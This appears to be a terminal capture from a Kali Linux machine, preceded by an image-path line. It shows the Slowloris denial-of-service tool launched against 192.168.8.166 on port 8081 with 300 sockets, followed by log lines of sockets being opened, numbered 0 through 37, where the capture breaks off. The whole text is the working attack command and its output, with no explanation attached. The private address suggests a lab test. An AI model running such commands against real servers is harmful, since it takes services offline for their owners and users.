 ┌──(kali㉿kali)-[~/slowloris]
└─$ python3 slowloris.py 192.168.8.166 -p 8081 -s 300 --sleeptime 3 -v
[10-10-2025 12:05:56] Attacking 192.168.8.166 with 300 sockets.
[10-10-2025 12:05:56] Creating sockets...
[10-10-2025 12:05:56] Creating socket nr 0
[10-10-2025 12:05:56] Creating socket nr 1
[10-10-2025 12:05:56] Creating socket nr 2
[10-10-2025 12:05:56] Creating socket nr 3
[10-10-2025 12:05:56] Creating socket nr 4
[10-10-2025 12:05:56] Creating socket nr 5
[10-10-2025 12:05:56] Creating socket nr 6
[10-10-2025 12:05:56] Creating socket nr 7
[10-10-2025 12:05:56] Creating socket nr 8
[10-10-2025 12:05:56] Creating socket nr 9
[10-10-2025 12:05:56] Creating socket nr 10
[10-10-2025 12:05:56] Creating socket nr 11
[10-10-2025 12:05:56] Creating socket nr 12
[10-10-2025 12:05:56] Creating socket nr 13
[10-10-2025 12:05:56] Creating socket nr 14
[10-10-2025 12:05:56] Creating socket nr 15
[10-10-2025 12:05:56] Creating socket nr 16
[10-10-2025 12:05:56] Creating socket nr 17
[10-10-2025 12:05:56] Creating socket nr 18
[10-10-2025 12:05:56] Creating socket nr 19
[10-10-2025 12:05:56] Creating socket nr 20
[10-10-2025 12:05:56] Creating socket nr 21
[10-10-2025 12:05:56] Creating socket nr 22
[10-10-2025 12:05:56] Creating socket nr 23
[10-10-2025 12:05:56] Creating socket nr 24
[10-10-2025 12:05:56] Creating socket nr 25
[10-10-2025 12:05:56] Creating socket nr 26
[10-10-2025 12:05:56] Creating socket nr 27
[10-10-2025 12:05:56] Creating socket nr 28
[10-10-2025 12:05:56] Creating socket nr 29
[10-10-2025 12:05:56] Creating socket nr 30
[10-10-2025 12:05:56] Creating socket nr 31
[10-10-2025 12:05:56] Creating socket nr 32
[10-10-2025 12:05:56] Creating socket nr 33
[10-10-2025 12:05:56] Creating socket nr 34
[10-10-2025 12:05:56] Creating socket nr 35
[10-10-2025 12:05:56] Creating socket nr 36
[10-10-2025 12:05:56] Creating socket nr 37